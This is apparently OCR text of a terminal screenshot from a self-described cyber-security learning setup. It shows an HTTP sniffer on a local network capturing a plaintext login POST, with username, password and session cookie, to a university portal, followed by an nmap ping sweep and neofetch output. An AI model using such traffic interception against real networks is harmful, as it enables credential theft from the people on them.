 Upgrade-Insecure-Requests: 1
17:03:26 [345/455]
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
username=¹1111112&password=11111112
192.168.1.0/24 > 192.168.1.7 » [17:02:45] [net.sniff.http.request] http 1
92.168.1.5 GET sia.unwaha.ac.id/login.html
192.168.1.0/24 > 192.168.1.7 » [17:02:45] [net.sniff.http.request] http 1
92.168.1.5 POST sia.unwaha.ac.id/cek
POST /cek HTTP/1.1
Host: sia.unwaha.ac.id
Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7
Connection: keep-alive
Content-Length: 40
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://sia.unwaha.ac.id/login.html
Accept-Encoding: gzip, deflate
Cookie: ci_session=utn2dbt7srb11a0p6hiroo7fhoksmm0h
Origin: http://sia.unwaha.ac.id
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/131.0.0.0 Safari/537.36
username=¹1111112&password=11111112
> 192.168.1.7 » [17:02:45] [net.sniff.http.request] 1
92.168.1.5 GET sia.unwaha.ac.id/login.html
> 192.168.1.7 » [17:03:26] [net.sniff.https] 192.168.1
.5 > https://frontier.tiktokv.com
> nmap -sn 192.168.1.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-26 17:07 WIB
Nmap scan report for 192.168.1.1
Host is up (0.0015s latency).
Nmap scan report for 192.168.1.5
Host is up (0.0064s latency).
Nmap scan report for 192.168.1.7
Host is up (0.00032s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 8.36 seconds
~/learn-cyber-security/malware-samples
> neofetch
rendi@archlinux
---------------
OS: Arch Linux x86_64
Host: VivoBook_ASUSLaptop X41
Kernel: 6.12.10-arch1-1
Uptime: 9 hours, 44 mins
Packages: 1217 (pacman)
Shell: zsh 5.9
Resolution: 1920x1080
WM: i3
Theme: Adwaita [GTK2], Flat-Re
Icons: Adwaita [GTK2/3]
Terminal: tmux
CPU: Intel Celeron N4020 (2) @
GPU: Intel GeminiLake [UHD Gra
Memory: 2418MiB / 3738MiB
~/learn-cyber-security/malware-samples